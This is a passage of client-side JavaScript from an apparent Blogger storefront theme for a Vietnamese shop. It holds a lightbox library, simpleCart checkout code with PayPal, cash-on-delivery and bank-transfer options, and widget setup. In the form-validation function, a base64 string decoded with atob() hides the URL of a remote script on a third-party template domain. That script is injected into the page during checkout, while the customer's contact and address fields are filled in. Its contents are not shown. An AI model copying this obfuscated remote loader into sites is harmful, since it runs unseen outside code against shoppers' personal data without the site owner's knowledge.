        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig_M_P4lFixKcBs5N_UgeZHW6MZUtAtr_GD_rLV1BYYLX4rcLbAMM-uBf6Jgjd_kj7Gx0mxMJ-vzFqORuTi3l9fjBr8z4ph9zU_jc7vwndnVn65yqTWigIToi6K4tkwn9woRTo2KkBQxSq/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mMVj6rzIagN4CYR5XsGhUU-f5Bw:1769083157275';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6120842417297972834','//www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html','6120842417297972834');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6120842417297972834', 'title': 'Web \u0111\u1ec3 b\xe1n - DucDong.com', 'url': 'https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html', 'canonicalUrl': 'https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html', 'homepageUrl': 'https://www.ducdong.com/', 'searchUrl': 'https://www.ducdong.com/search', 'canonicalHomepageUrl': 'https://www.ducdong.com/', 'blogspotFaviconUrl': 'https://www.ducdong.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DucDong.com - Atom\x22 href\x3d\x22https://www.ducdong.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DucDong.com - RSS\x22 href\x3d\x22https://www.ducdong.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DucDong.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6120842417297972834/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - DucDong.com - Atom\x22 href\x3d\x22https://www.ducdong.com/feeds/3031339853390977942/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3031339853390977942', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s72-c/38.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXO_wwXpwUzvGq_m3Rm1f480rXcVbA-qQtUTX-E-pLVnnMwYaHn4NuJmaQBvLferFsjpeyAzVuQqWA7ysbD7JrRRMlzL57faVaocraoJ7DOzfwEkGV1oBTOXK_bpGBq-_9gyDdltW-WA/s600/38.jpg', 'pageName': 'Tranh \u0111\u1ed3ng Thu\u1eadn bu\u1ed3n su\xf4i gi\xf3 (55cm)', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - DucDong.com: Tranh \u0111\u1ed3ng Thu\u1eadn bu\u1ed3n su\xf4i gi\xf3 (55cm)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': 